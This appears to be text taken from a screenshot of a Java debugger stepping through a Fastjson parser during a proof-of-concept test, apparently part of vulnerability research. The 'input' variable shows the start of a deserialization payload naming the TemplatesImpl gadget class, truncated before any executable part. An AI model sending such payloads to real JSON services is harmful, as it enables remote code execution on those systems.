 Debug: Poc ×
Variables Console
features = Cannot find local variable 'features'
this = {DefaultJSONParser@581}
input = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_
symbolTable = {SymbolTable@583}
config = {ParserConfig@560}
dateFormatPattern = "yyyy-MM-dd HH:mm:ss"
dateFormat = null
lexer = {JSONScanner@585}
context = null
contextArray = null
contextArrayIndex = 0
resolveTaskList = null